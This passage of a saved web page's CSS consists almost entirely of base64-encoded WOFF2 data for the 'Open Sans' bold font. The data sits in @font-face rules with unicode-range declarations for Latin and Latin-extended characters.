wkoxMi5HmNZA5ckT1xaPZC0aK1qwVtQ9j31bZ\/FA8jE5nbxu9CTUNGj+It22cVfbOEG7isIkS+2+VcSlkp2UXhTGRoigplHghJmPQQsmh3whLYL9T67gnu2b4GVO\/f7GPUDIQWBLDmKQ5ylCQnLPsxUlKgcwj02SHgodb1YxM9CLMxiUlxSPbxkfkVNf8AIhRF9HcNxfI56uHPKPu55YabulHopJpDXWCG41g6\/LiEGwmLyFEtnpvWxLjXfi7I6ObgwJe+KrmuLZ10BjYCUmRdgwHQdgTR6eFgKxCBCD4sQpcV1z4a84QmgIKX4CL4n3KNcqQU4E9rvco0qQCZ+VEF5xFhM5A7U6vXvDAKAoMBIGP1AFQcD6\/dyEN21+O0QdwiwF2v0AoW++6Tm3pD\/[base64]\/xPIBeRKCijLPEaWXnLlFZJOrDYH39BCZWrNJesijJUlpcF3EYa9B2y+nhhHeLzpuNtEnqJZ0sGkzEEViLl1J+O5VWzVIxZtXmjmJKAXGX9M8dW9+plVO1Y\/slVRAiSdC2PwPW6Qu52sL2tHDv+H1uKMJEdfica\/mboyvbHdhvLbq2qUx1VTyKFLesOy0OXcQ2tW5lpMH2+iueOnrlM+7qZWpCpc+fb0wPP2t4mrubt9I4UemERkPkXjyCcVb2ccB\/hQLJ5zAohHOiDlg1xmAlal00cuYh2aKdA+tpevsjaQJVjkfTs5iJMhvaXh+N547JWS4DxlSKQriip7BCH\/OsYpqK9pgS+tl5AYCNNmbgiR4M2oN14r57vgAr3U7Z0wqL\/RmQAvTWDURqBKp\/[base64]\/[base64]\/0IRTkrECnxngbcLOqoLLnu7G9kSZvuChjkgoI85tveWKr4633nc79bxklA4vYjx6+ZGglecXlz9J+p\/wOby4\/9TRc2EA8MTFy40t\/C\/XuJ\/[base64]\/yjwM+5qdctHInebp7wM5fMGaQE0aF+OPqjkdMXP1CnfDrxPQHPG2kne2WcZl8quvAQtObFai6L5H6uvyFqjG2MAZrpTWQbNI8RkQEk2yciofFeJds2KQ9C\/7khs0EQ1Nm1CLmH3Q\/NqPrb+0FqAI\/PKyfPKy4sFBx+FK56hPPOlNWW\/6We7iG\/du5+e8peG63cHOfTFrIP1LUcBv2vpWytJsQ+6+qWtF6zkKYASyjqc9Gn9UyU8yN6JGPhzG37NvCmM25KbvHdrxsubMem\/OqOOX\/mieX518s9YUgoMRISzEwFieUC5C8C4eAd4E13Rx7MiEPJRMP90Tt1GwH8XgA1YpDAsADjXZTTFq13T5kjlsa2fo\/\/b4C9lriOmARgzpGK1KjS+dBARLBYg+njKyO88wbsfExEoX68OU9XbW+nB3Qm46Wl6\/kDz2lP9bLQUhahoGZWJ9Fx4xU9zMlqpVHkz5eVlNtBoqc3+p3N\/yH7J+B9Xi2Tja1bo1\/jUPVuTsjK3czp4G0F5\/rc\/bGP88Glj2+VGN\/JKyo5orkMkqajjktHr9aUzHOwe0nUiKz03IsKW4M\/13h7Q6tPKjzqQMan89EPxHLHQIeVzCWG\/BSU6nuZvzaW7HSRfT9o3HbTiImqTp8q34VhvxcKend90G8cNXLF\/TxDrhzYeObJ\/09HhWovUBsCZ+X+wAVzCIqxOTv+XqMcSg+pn0A5PEN3RNqtQkibDyUKT4XTf+qUaVTXC9oNuiHovGgy2\/MZ1iIlEM2rdnQloxkaqS5HfFds7H4eBicu2U6vzns4vA+nb6FA754Xlb9MBJATbJ\/XYrKFRusc+SHhiD6W5WyoZFq4N\/oF8qwQOn9ggoqbeuJC6\/PLT1OVFe6VShRaFRk5s497suso0ShpMzdvY0E518kBYzHKIUbW5zyo9dDW63Z4CKpHtO8xs5GAzL0Bt2BvHK3fye9WQNcnpjgBvyWOnZkZf1tfS3I2KPSai\/EO16YUj\/f1FfX64bweT8qpUCkfkCouqFFJOaBGsdVH6jmsfVTRX995SbNyxqyntjHUSfiXKchQXHHyXd+iEHYESL\/pz+Xny9Gs7\/8Fz0gtHDkwHP3Bc+tmzJ612Y6XR66BYJz8yM8iKY5E+UCz5OPuU0KADM977z7ciJK9PFhPpm0fgH2UWRip\/i4ijZ7HYUVlxVwWDDYNg21dRQ9HxKS0Q4IHeFsqblGN00nqfzVy7c4moSqxvFwjaQ+iRDAHszSLIA82DlksZ+p+DoOSIYBZzGHwgvHFBRSXn4ktAmE5oGXJjRI+\/uV+RSJpuyuSKnxNr\/0e+xbilYJvBtkpqBac069iMFshbtNquaxc+xM7\/G91raBdxgpV\/bnLywYLjpfMK8ztPRAzWjsmq4DUUDV\/[base64]\/gfVTSmSkNhb3gODavoFsyiskIYuk+buVmP2qRH1GFpJ2pw1ZUhIfg\/h1pXbeHmPAov8naJAU21QFktHRM7VxJivPej34nPx7ujwnS+5pJoFckmKcjwYb5I6cL7Rf9Lv06oeeuW1pIoQX7+FLK3V1goye\/TfLdPMNXPixQe4usdEbJReJhh4dMLhsdmfVLZCKc\/14NBo+7fDR1FRyMD4IOCWE1UqA+jXz\/iwMURsh4n1bmYCmRxl9vjPK1+iDvWnUha61qlUySYWBVZXyD\/jb45NZrajMR6GZib\/fzaPsyv3u5N\/7j+kdk8GZqa2s5s8YvZ0J0Ts3HmYnOKesRe2hXEqOnM4DRdvOh\/uuq8K\/\/3N4Zdlmx87e13kWPJt9UwXCbfnaED3\/wiNSQzqWQ6+mj35ES\/8MvgZ8hXSsygaFLEtr7w5CsTqYuvi5tIviN+FU\/\/hy7uvRNMN8+0hLMSiZNYnkMVKlQrVLPjGrellVemmX5a0Fk+IVeQVd1KbgKB07Yux84\/9UBmQMq+Q3D4\/Gm08J1caPty3BltBx1oSjxoiNcjgW9VTt91AW3c+QbPpSp70B3y5S\/XL9iFxxh5gxmNF7mDDOcoNWRTmpPnrGe3Y\/eh2UMja747NTL6wr7mZ1YptBudSm1oLaBvHmpPaU+EfFmmzk79LpuV4cvJzYiXzkonXSYDJonOXqIAEW0QpH4V1RefmLwFjhyePdwNdnvOekIZmqNQz81fuTXLhCDNbJAHwiCQuaBtQ+55QZL\/bx+47kPbY6jnd4eFfJc8jQRRV5GuBFoVTo3mX3BR3M4pmVI4MkgDgtB7eoJsSqbHCvaDT4NtCqclBXgwTLX96Nt4opiOkOfCyHmlsRC6g3lk6WlxplpFpUM5d+d7PXs\/zH9+Fup0ayUnXP9zj1f18OfHIv89EgyMPMks2U0\/M36eNEOjmpoBlqmsuDDX1teSC8ee5F\/rv4LD7Lt324sijw2NTuytv1R\/0dsWX0ReQu4lhXrHP8FE8oOsdg0slPD1m\/vAU+fHT944Wm4f\/DzOyPRDxenxi6ek\/Kdoz9rhosE9AzT62ROnJzsK7EOe04x88zYHv3n7huz5Vsz6iEkzC88i6+WQwzFBZkOc\/I31hXk7GhRgd9KwrLeagdDggKkCP8XprToLWeU8tkaWmJ\/jomWOp9vYJOO5LAUYDVqec6ZhLALnSx3Sm1kfMOeR29ZcWLixPj93Q0NR\/o7mI5kLleAVHGwYddv960sMXDjMDadHUDt41wwnJvwL0l7vF4YEGdqQfpoYMhjbBC\/T5nKayqoMr+3m0ugMdnu0je7oiOCOAOabbqt+4LFEcGJuVOXQsM9bph5rTrsGF\/s\/vXP\/rCKILn27+bFPXtnMmrmeFtKQlKJNdRkBYaUZ4WeCSBG5cKN2f0zLTLvazu29ZdaR2HAcGWOOaT4S2Nlbcr2xzqrTC4bezPwToXjE99ezZOKK4Zbzrrl4xJbL4hyqFVI2ikoT3wOna1GPAy3R1\/U8UrrCjBX455DSdTH+QiMuXUh6dmdHfpB4Cb2UQeV2Yft6wboPFbWOYtshrp2bpHHfRhg1mQZRw1jsooxTGfwMYZYiOSiHjJtT1F9LsaZkKTKFk8sXnmp\/s829vlNpvEfZf+u2jNK82oxNzLorKw6\/UUSICcCU6hi8wSgqR9JN5xMdt\/S29x\/32Z07kM5ZOvhR55aOk1eIf1HDWa\/wZKW0ebXHkokxybW56fpRh+kkFMPwkHR8ZKb37PEO0VXgy7woU0+5uDWWiAvzDeXg4geCi+ulMEG8ef8CN15vAI86yWoSGsYPMZdTBmK3Cg1s0pXpDz0iYoizSWgEgUAiMmxWXhvu75ysJnrs6atcr3v4e2an2i5XgV5H\/U\/dbxNzFLPboQmyMqc+3QpnA4MD99p9xr81aGUfbsvORDnVOFAPFuJfmAv0YSjrrXiCjApqz8bfwxzIFoymtwSbYT514Ev2Hd62ez+dfzDtaKLYXWq1HUoIF7Iy5t18RzDi4O4S\/C+YnjMgTmuDg10UZDf\/3MtWqsEfIHdT1OnLFu4yJZGRby1kjrV+ZEs+fHMR6gmBoCOEEUEXQL6wxlqV1qQ\/18HrFAEZAVLRobOEQv3kaIDXECrDHpaNRbZONNUADm8ZsZXco\/ZRwwYN9jcxVGz41cT\/BcayoLHBE0MlRmwJiTLOtA3T+OeaAgo2aMQqo9L6yzHaseYyQ2V16dVkDhkLIUSQwnfxjTFRGJEihrNUjfVH8JCkCMj+WCob13xtCJU592qyHwNj+afJNAQWsnc+egD30M0TQvVF3CXQw0\/MZpx02NnhOiBUOswJ2UCYU+pNLAKASd+j2EJx1IKdoTxxQ9qX6ain8zqMTJCh+Tuwxqh9PS9Mmc2w1cLtqX0mBCn1DPfeuZTWVy3PmjOPHGusEK4WGhuL9Kqb0DpDHOiYy5xhALWseG28udA6KbHqZi3uOAQAKzz7j31o9h+hfTV4SrbwjCXatTOG8bLQc\/[base64]\/BJ+CtF\/QC0K81mrRjiG+MSYarAKEZ7Z8KU5ixYdWfJXA\/fA0YwIjRJ+26bNvYs1MEHrcLGkSPhZ8dhsq2nu+t4Kjn07MgoKePDwsrif2dd1SGdwZCpcOHARn\/edZc5x4Zg8KQXWrNwEeLEfVqnd8+qr4vHune4f8rBjUj\/rsQz7Z7uF\/Hrn\/fH1ZP9nntq1qF7yhHcCUmqJ7XpV5KeZy\/9Xy48EX5lybjGdWy021v\/nRwCbPnLNhLEZ8FWFMk4vD5eRTzo9kmx+fhE68dzh1yCmWlKexQaasdejEnWyCLF\/M88bNEUzkffS7Ia8kOeQ7KSnv62NVaXuk563eBfrqG5xD4jmk98Icee1eMzMnWP5ot7Bzh\/sHhffXjb\/H8wLvpUbGpbTv8y5k0f\/fo8Est0X\/kV9HZi8\/[base64]\/ChikRyYA0XcgwwbU5gvjMVcA8llO8px6uA2dZfFoDe4qufVzFIK6kYjVQzyxZ\/U8K2vCXlMxLzs\/+9c9bsVv\/tJB8ZAp+P\/gPVMdp57gAkf0ui\/EafHiyE\/Rp0liKy041RNMg2fY8nlfHsqMxvFf8qaCHvtMrs\/M3\/e15MOg6aP7PaB\/VTrS\/[base64]\/jiuseYXDrLXJAEJJKEEqWpgRo6mbDLTDB1EVICGUjZVkowjwLtkAl2m+BUKuQS4ZgZssCsf3+YDCyxgz7JTOkDQFpF5hp1Mw4aI\/qrj0vkUIwhDFgL6c04XlmBxKEIRB+K0KqF91VIe9IisgNR4DAaCMsGm4uRlJw3+F65Z+6NvjMyw\/VIYrRKqyKcd1NwYjFkuKU7A2Ydu+dN9u9ii2vdGGlxceOte3qQMqJ7ZyBtSznsO8c8YiN9C5WQ2VKI1z1iSvPwNOHUjohGodxzcyBWYSgPgQgX\/[base64]\/[base64]\/MyPKe7jlPKuTZSVoUKmHkhDvxTTwjlywK5RWJGdQxkAE1DNBG9Xr8\/EpwPG60JC6HHA3TmY0FBYZVprDgxOce67hYCbKKN6FXPFhS0rmLhivc7uZ6ECbBjF2RljixHi\/bQ2SWCCgSMREjHN7T\/nIAlQvsvrTLgxrlcPFNY6EHbCYRUCjbMImg2XiPZHY7QxQEwJdd6rsxq0bm39xhT5hhddqXyXCnSi5aJ2VROuqdeU75Rt\/zNPeAliSVJNCHtPULMSlBRxnIkS2u3tNXIkaijRrxUbc5ZcEIL5KsblW1YCf1j1KAwW4XewXHdHefdXNS1RVp3KgtjsX0BoLGul9AFTo1TZXJjYWMEtNEyxJrR\/rTOug8alqzWw5WO6yzhKFkpo0b+4Ei9U5fnX0Da8Xg3O7e7qy64YH00uvi4UvO18eT88Wmcfz4nLfR6s9PoRbd1Bs7VvE77qCNM1HNAmU\/[base64]\/UHdoR164NJYc9rRdkRa+UJY3XA6d92LuNkEZBv1Kr95VgoKdKXe0LbJhZcBgdhpGo0mvL4hwATNK+MstEwX0LA48VWGhF\/a+YvABiWMoQR4QSUhGimsJJbQERhT6\/MYrCpGKozH6p1OHAsYhZDAUlqkhWLMOikwEiLJdCzX9aVHRfjgohnYeJB8KPRRThDY4LotokK2kbiqatu+ds73Cu3rQFopfdH\/TFhCpK9NHUQ5gYdNBFiIbndYeB\/CoNB1rTMw5Q8dqlakeua2kz8TFDauyp76euRxDgz7nHfKPmN9oHw29oFM48Am9oRInAie2GLN3FdBIZduj4gXfP5IWcAQiskIKZYOfYZl8yPrNWD49Mwqe46yJHvNyknl3Pb7ynRDHZzCtapHY9\/kZh89Pzjv1lpepBw47DavDKryN4Ye4w+wM9EjKILctz47\/XVTYMA7f4iuveINMIxuoGriBszxUA0E9II1oPFpGF2hzcbaF73gtSeUOgMjYbcltJ1G2egbjvlK5C6At0zr4cgOuoN9+G63IEVzAKUQ6ZA6vCH+JDPqLtDThYr3YT8x2vAs+oN2pW0NOLa5oDY3FVY4Z0EpIVMh5YMavnTTCKxU3lnxfb8GtFsuXJPu16G1070U\/mtnN17lORGvJBSY5duNNzYn50wms+PH53Xq5KDtuKT9HzMP\/1xwwcalJx4iLwavJdBt4z2erbRUpQvjUpRJA+EkG\/lCSseWje2ux0JklGILlMTYB6zeEIDpbvdaejSq5DERvLfNGLU2RAX3PZQKL2uWPwRAM2YzYIrHK2\/pIoATixTCB\/585Mh7K4h6AAOqN6CeSGksenG8KDptCGqksFLVPjubPvkyPnKUTr0sPJGVnNptZPj1jBjIQoS0HVuCKMW5P\/\/5eh7HNxTY0L2m4qUug\/SLy7AQXCg05YsTlNmxN1z6MKrI5BNm9YHzgatg84DAM8bQg4joYsz5LAhCEeeCcgI7fmZL60ey3D6JoBpRRBTGkhAGHLNaICooh44ZzomEJtGA6yvGDHgzToHdbuc8pjEaU3poqRKMFURI8VgDRCbm0yPhPdPaPdKasxb2QLbKxpJ3In\/mw5waGyP2OqVjwx7BPVyN+\/2mqdY33Hhl\/FjolUHqD\/qPhR8MoG1ykx+JpgX+KINK+xZJi31xG38mtfG9Hr66BJsajPuTjY1hf61fq3qHKhV2IMt02+7kx6DTcXDIg\/XJujd\/[base64]\/VtVUQw5RahnzEAjFPp08SKhXf4Y6rCtWEjEc2fxR\/i4ukkpx50mL2Sc0nA4yoMzyBmazvl1eWb97P9iXRYWk7jAC7jiFJ0xCVPYcOUCj8xXXt4FfddrtpJV2aWHahkiELRgJdamElatLojVNwUIAOrcPYSv01PDpX+fqoTB2JUP0T6sK3XrzvX96f\/+uu1oIzAKCgAABOQ7whgYNKWs\/2ClcnCE39MbuggFmgGwHGRvPX4HXh6\/k1TVsbjmKTmatwsmMx4dodZYbcXBbDR5eenkRjLh6aOs4hY+qAnQI8LvZxM5Pf\/0mHDdKrYG8KSIOKhvNXsrPXsIXXsRe2RuavUPFQWlHsN6kb7T1kcxvv7ozCshRL0P5oLg9B0gv5QrvRs9+223j8\/jPwr2OxEw5eqJsG1ALOC7KoT4AM+qJMSeDB0xQmDnAg2Ae7XScxKogthWJYFGiE9FCQqK+IVzSEqL6GQCWwpyGuNRqoEWoBuogTHQzvZxWJeiTq48USj44\/i\/cF9V5YwncBVQBTRVLYBLoF2T5FrrOL\/AxaokcA88VZWQD8DdmSIhd4Bnlj8178gj4LwqjJHY3qZdfMwt5AHwr8dkYJy6W2NjBcOEXufcIh3dmNsnGe2\/fZ6KeM6\/DqviaYm+wyy6Aq\/We1gilx+rCZyVNWzl7nQkALkzwjqkhpcG5LGOr3sZFt0fVN4V4I6AO9HLrQcBV+7U\/VSFDd0mapNF8NIzR1FSkK6h\/FvESDdFSg7gH1sgRVMiTwcBFxByY0BhV3ak9DbeqvHMWwGHyIEqNuWzpOUQBfa2HaLIyNghSvTdP0SZgdVWWpiBQKAsGVIqOWKVNKmw\/iQlnbBSFChUqbiVMjNYQzDmyAEo8IoMyC7MhCgQhQy50lwUoNbtQmAn+aHOCfPZi1IorYDFkNQzfP6JQq5UYAqsm57KJKEZ4Ohaeh3FixXsRbGNyU6YxY37jmI9rNIqxGiWpDIeCAKXF+wlKRxmCpppLkRkZqCZ+7FT7Jn8ZvKDzuHIAgSJxBBEjmk\/kvIGb7Gml272H0C+F8D5m8OxZMWGLTx7BHL\/jeiIyIUrNx68ePMXIFCwEKEowoSLECkKFQ0dCxtHtFhcn0e87do8s9OiXbp0hxqmZTtdbR3hcnuqhPH68BOIJDKFSqMzmKzW+s3mcHl8gVAklkhJ9yAZWTl5BUUlZRVVNXUNzV55nZa2jq6evoGhkbEJDI5AotAYLA5PIJLI\/e1fb7zNmkqjM5gQi83h8vgCoUgskcrkisbDVGpN77zPJ0G03mA0mS3WHnrpkceeeOqFBc\/ztTuA0+X2SKLJLz8vbx9fP3+G5XhBlGQFqJpumJbN7nC6svP3eH39QePXBMuC2Ej1tW+YwmnAsv86QxLSkqas+fvkoZnLD7aI365W\/yu2G6xcNV8jip21\/JsDMidzdtGqLqVdxEg5I6VM4TJuUnUaw2\/jGS3n0kiFIJe0yi3b5bTRYgIaX3sYqZ6wmV8xlhtttOvZRou1Mb6Zx2Z0ac3hnaE9xqVpsQ3baZMit9+otJ3FmxrXfZAtOK\/vZ9k3s9P+VU\/baxDT353cwjD9IFvcXzsUFHjseEhoYozSkALZjjwFyUGTLOMpbF2Db6RHnYXH0KrU1KulTKPCEJllBc\/bHaV5svSJ7\/CsCz3szMoU6FjkLUgP2mQdbykwtPHeaBnpHL8HmXWHVdnER0IzmfMcGKUATlCg6AjICMNzdLSNCR3ABzso0iBII8pEAc+C8Xbt9VTrqsY9UuDFjJ8NppftW56W\/i0Ms7eJYeLbo+ncFGIU9KblKS1lX+geVHjmHAQZQXu9\/acqTbVwTR1b4OubDbsY2z9jZMK4+hS4B+xHcf5GWo1jWFZpBEt5t0wLbh7FIyeKmb\/PY3Ly+ah4lpWrxgc03ZaJW4RpDKN\/CF8Y\/ZKf\/B8OQztqO8X\/RFea\/dr0+QkjD4Q1SuxzMOy7RXLt9D+FJCM5KUjpqS4sDl9vYeZtMy4LiaNKwdjVPJKr1OavAKR6ZavX2I2wViEWwbKVrsjWafkk3aqNpJv1g3SjJptkZxUrk5+yxgfjWNAHSkBet147nT6o4ZoRTw\/mByz\/HYov\/3BOyzgpb8j3ZDlgGj+v7l4Rmj9jncqr1kh+2ErhpKXkk9a95O+cLycxziPrBfR69CX0hPoI2xHsx31819veyuXMfvCkI0C4tQv4C8hstXnW3oEA94+snV3uYXxbfHrrFipOmnB1iwOZFEM6aKFMeiOoKF55JTdDnXvl+iuvSjYxZGLsOgA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADrQABEAAAAAcYwAADpvAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJj2ARDAqBtUCBnQQLg04AATYCJAOHEAQgBYNCB4R4DIF4G1tiFWxcZYaNAxiY\/MMwGhnBxgGAkv9x9v\/HBDpk2DINwDf1RpCpdAp1DTWoVUr\/7T7tU1gaBgCOMm7WHtY3Su0M0ibaqsWJXnE3tn+Oo6O3ltGLHkO1tJd6Jk+O6vLOjJsAI6pm0vEMAGFHX0W98L\/qCI19kkvy8Pz\/2dfaR\/cm5ZbqtZgGNQAycAbSJ+zqNwC\/4D8pZ4C22ZkNRmIlaSSlIggIoo0YYGTPmbU0am6zHnNhz7WLYtXGXJR7t0VbVZIly4BVLuyubp45QJiDpYeUguyD8A8CWGd+kCMjQ73p\/1TVO7A1UKXB5UMn0IXq5VgOIg2xqL13kPL8ALm0xkzRg+xp\/0ilPXlNG\/a6akzG+H\/XdmJYInvoNEqbhQ4h8aiNrqHZt90w+V9n2QdBlkASSSIOk5jgXXnBCV9gnEN7z1Vz1zaObcrdvevuSGc2Kxni2R1D\/[base64]\/1WjzUvvGq3EZBwgBnt3zvG3P8\/1OqtyVu1TXHhBW5AsD\/WNAKrMjPVcr\/F96lPS8q6rb6tQ5jhe8i9Ht8logqjBs4j82uu5R6XoYiE0Tzzc3LVqr2o02HkGQFXo3r6ebS75\/j1exy50V2URfjElgXqRvoMIeqrKhIQ27u7Wf6eiPh\/TGllbLmWlMrTAUcDXAdwDIBTLtkuEQhIP2jbS5CysTb57QL4Xg+g3L1yAXYRQMhd7yjxr9n5IAQdxA1RgStu+Me3CkZaSGvpUXq8ix8ygaxA9oIBOAWDkIMpWIQypMFoOx7s+P9f\/3\/vwC5EJCdcdTPg4Sl47J7QByee7yQs\/H2r\/1pHf9kXKfZzvabHLbX\/v3\/w7uB3z+89v\/n8xvOxp48ePrB729rs57ln45b4HnuGz1O\/thclQP1YkNJHqNd2ncrdKclV+7bA1OVeRKAZ+H8tfWv5sv58+ZnsnS+\/9PEUHjX\/rR8hjnfbRPDvWO5JdjwzAQhzRvP1\/T1b7u5sb202G\/[base64]\/EzpZEO5lbPZloqzpup0vqmKalY+nSUnesRguYSQFN8weNzkCf\/[base64]\/ZfOvI4sLIzZfBHAQPRG54ZyGBYQrnYwmCvS6h\/[base64]\/Rw0+f0cHtPflQJgcMd+a1ClZJTtP2hMipIoPCAAin8CQAo0bcgEM3b2kf+ndIyg3sk7b3UpuRxSlSlEFQstRUlh4qyEgzGOKccDEaVFnlK+QSusXg8xKM8xpNKStF8uq9\/i6N+ooTEBPkuSVP0SmopW\/k2bfk6S7sot2Zx29qG3XYzu3uyRibkPWrPgWLlyLDou86s+ccRcBklFa\/t655j97Qi6UHFWKsoUrZKUHFj+FQJJzHOrhQxwYqnAmvBtUBYiiBM9tDaaAvdUhNp9FvvS52pCAM\/Rz2OUsLOb+g9FvKvOcAnGU17VzwZv9tNjW\/u8F8Aa\/cE7L0ByA8BpGMAh78e+DEzZS96VmURT5\/01cycrMbEgNVl9PlJjXhSEQpenDFBUy5aQZO37B0Xoi6zP7FPoVb3JNgkVAjEiu\/WTHQmBMrq+4t1lOwYY7p4pBpUHivGP5\/iyLzxRcQH9uHoAudcorkaT4zh+Fpw2xrNEuIuxmjogYjNLn4SrFRnZ2ei38ecZKzRu1C9K6\/bFo\/RecvWsFt9S1NLZpzeTH5ynF3h+xjzEOPYPU5jPMbZn\/k2cdyOW5yZ3w0xTrUu3hhJrlYuMfL86NYaW4jRmC1WTjEO1iT36Rtetsi1pJ2+KaRzNBn6LszWGCuIkYEGlxu\/bjsOlveRrRLcidqm1Wj6GFOYsgwEADrxBpxp2SdkTaA8HGBEkDlkID3ZNmyWBjkBDSgKa+fo2G5RCGUjJORG55KVyWfTOBkoZ8nREdkyQRmxNh3mWvgqCusEbguRo6NZVu5uvKSBTM2uhF5KS5SJjq\/v65Z\/yyYpPSkBTFkaXBjuC0beVQO8g0UdrKh++bAMQmtX5p69BWe2p\/ueO5g3c\/2JEmRLi0BZuJB5eMjRQLTAQOAvVMwrovxnW6D4bl9BGbxDexvtqLox2XXa9WW3LfxyNoUZ6IRaEIYMJTkNLf9A5TyU+wiVCVe6iS\/KvTGKJ6Ol7KZgqkl1leELkVKLbIT9aRLdiMzocKs77FhN744fh\/v+kDJQIZUl7ZU\/6YNbVBNAqlHOpt2FkFvwGzHA68+57zCxJOdmQ17T6UCKV\/QZ4nRvaTALR0b\/kpIHtioYvwBSY\/03vXA+kINmfNgsFgzbd7DoQCg1g107RQShb4MGGUIWXNS+BtCiGAqQnedmNGGO4yXt46qyx35YXzqMZSBr\/z9bwymK54HwbMaYH8wkoNtveoop2nuwuCTzmNZgsCB78cWRSFesrFN7TgXWAmdlTVmLZBhdwKH3ys18F\/e1W02uddvcgSZy5rVI\/fZyq5KJkLjIOi2A0rFsxararCimSqtKvWBCW4VJ0YoUw2NdMD6NZKxZ17I6MR6IDpORlE+nqikPMGRVuQfjQuaQdvAEQVxtp9Z2cKZyS\/JQraKcRaqPq+gltYycZoURWIpnHDVm8iI1V7gFVVADvZrSKro36NMOtXpD2V1LcS2B4\/j\/RKUaNSZbmUIVU5TnF5eG1cxz9SUv3Llsw\/[base64]\/[base64]\/[base64]\/tLFNqhlNw6XkAIEtX4aBJ\/Imj8Z7VjZPj\/\/zA\/WrQ05QwV+aTdbku1tnQdxaX9PLCh8NoTxo\/YhLdwz5aWKdVXJSrZ6EnbNv1FHi96HLD53eUi2AJG4rlF0UHgqZY3mbYuJo4mX8YPJDyzYB+Iuc+90++DbAoHcFfoH3M2khj93rHseaBDDJKuv7ThunNWd5DP1pzis1Xs2\/PGnljngdoG\/PaVLsLkkKDZqO94qLrL5ul2Q87mI\/J2dnGGV2BRI2+cEtu28pT3IWm1XptFVMVWVZp7WstmjgB57KWBLt4bb5sloKQWnQXMIo5OmMCFt0wMRMzarakdpTLvVzEZGspyNXn9rEQtgQV2W+fwbHX087mHhC\/O2qsiKaZSMcs6TDSTUEiml4LC4RNmWGCaftJG9L43hkj9U0n9ig\/SZvcsvwBWB80f+uQhDn3ytHuHhmaf96foejA5k3RmnRzqv9JYS4dL76vSjL\/F3yBMi+Pr2Npzdi0uTr1BnH7vS3GfLyt43FmQcU99U8oemwws\/F4llMuSnHIBsUBR15zEEUDEfcWb6MD5DA0JvMHwB4TZ37NugzRj03ufKUEE83GYF23TsHAF5SHjNyveRWobastPtKt5j8trqy528ELNYHAwhrzrGz71Qa2FdC1l0NkZ4qgLoKLg5Vv5fr7z0Uhn4ofmFX+x6uJT7CKogW4ZwYdC6uyN5AVtA1uiGGLAAGFEhNZWY9\/Ge4JOE9zFMYRqQwNauy4am30\/EnWbYWzPyBCVS4j34\/+iy55\/vX\/NPzdP\/vMtbrnuI\/2zSMPDvqP6IHnn8FAZZVrJLOK5rkbv2pOqWSLd\/zXjcmtjymtS+6t94mtu9fB57L\/N7XJbTxz0Bql7X6nvc2X71Ys7m\/5ztiN428uXpe\/VrXxVXCaJupj8g0bLGSFU1ml9HErG1\/OXVborGp9LTZDD\/rQje6VMlwi9cWTS80iTPC2eM3flYqN58wu4TW2iuQrFKaAd2Z5iJD\/90MQZjlzeW\/H3472T24\/3\/Afnto+ex\/xH3ePXlOU8Zcj+EZ5dk8khQBAdkrS+bLP3zSeXajKutjEIHnjjwR1vJ9dnns62phZtdLppwZyTUNOO+lW5AMeYSjgWT5F4eEFHAd3YjcuOKLckuBgiyej7f1Y0d7QQGYyNJeVPB0m1nWt8fR+zcX6a9++N12qnPnVNNy5CmHDRLpWGwd\/VUw3X\/rxrYzuLov9pjOd1yGmwiCjxLRIyB+G0lOjl1ndNoestjIeG9FVDH7HRfb9LR+xS3mlFbyK8H1XzDO4fA+5kQt6jBHT3VIGOwzuq+zLpdWFqZ8iyoWrA+aC5f9tqzuX8Ar3E4UOCKeW\/k4QPFAKLydLMd8nxAVviUuFfIyND\/poRLWk8h8WbCeT7w9WtMzey\/hrQvt7PyGlZ4BdZBpv7xfiTfc+TvEhDK7FBta6DxpFVW2yUyfTwl3HWmbnT82PSec7YtMSq\/ovtOoKj4H\/G2m8Df+ovjtNFfEyuWLJ6WyMTI0c9J5J3EkeOeIXN3DTrQUaYFd3Z70e\/Ep4OpAgBx2DWkCT7hspjGm0jz395SS2pSOqR0dSJFpcDdgDd\/Z3bnw3F1H51kqVoBpvolhq75\/oWxaCcnOwVu9VhMVVNQ2u+RDiJhIGE\/JdpX9KBd\/jl4LZ86KjUmHDj1aefH\/4UUT2Y89ea4mWzHl2dFlubFgOh1WWTc\/M68W+0vEa2xRUWdJp+WKh179xC\/hcT1LumSrnXt+68ylTKo\/e7sldmc8vW2wi5lHjJ2OPCizyoZx9MoOjUpPD6PiktALsndAXVzxCaM4OZBYHHmpOCUa7sD0Yzr2uY7HDySU4qV\/bIGb3ekD0ksiIpG1Qu3vKBd63R1vism97vrQXQ2QvhsSW5sWE5nJY5Tm0zLxedBhj1fWD6Ew\/+jJfg\/mdt8EfyeLRhSojfMMVJzluvYy+t3fK4ZSyoVCpPu8FL9VLh4ye7+yECvreB\/zxVxrXVOE1KYReG+cRRcIF2WGD8T5tF0LjHj3N27\/+ZbU\/gX28mh3siiA6OBh52\/OghnNcyl5D4O5gZSIp2bVKNrZocPzKndnbEnwPfK5DcIqK76vJGPe59pPlP74UH7ls3H\/M5hrIwEA55sAix+zi3QChvKF6zs8HTQ2vhR77T867Y\/h8bo8GBBWI1Uk+NsHkH+72t44OBEcHUiEuC7mQ8AW+4KYHermpkMLuX3iJcu66tfLYYmnOYLis+GHNnOHaS5Bnv3QV2KlTBUmUAK8ct\/Je+\/zLRdmh4VxBH4TXxtkLwlsfErsekQUnSU\/R9JKY1\/0+VtzNu\/ci2H\/oBv22cF\/PD9FdhWXHgBD3SkR1Njbg\/on+mfKLRvwkQIhL+gvCfvr7KRvk8gEOVK7rX3D23sEeygJp6fyjxvyXXok7sywurKU68sVN\/[base64]\/MtJ8JRxRX5sUF58RWVg7v7Ft8Fu2XNSQ4m1x0GtU7dcaP5c5Rgs+VCtBUFIg4Vqbc5qrQ6Oj6nzbWJXwu3\/PIyYaD54U114qtiFus+v9mDAqNrltTf3V34+TvpBm7FVL74g4CsUUimM61uHLncpTPTojl4SfvE+5bpkEY++lQTv0SX5BdJwx09Omi3g1tH3FZdtqqpafxl9r4P2GO9HT8FWueF7VGvLnjGXh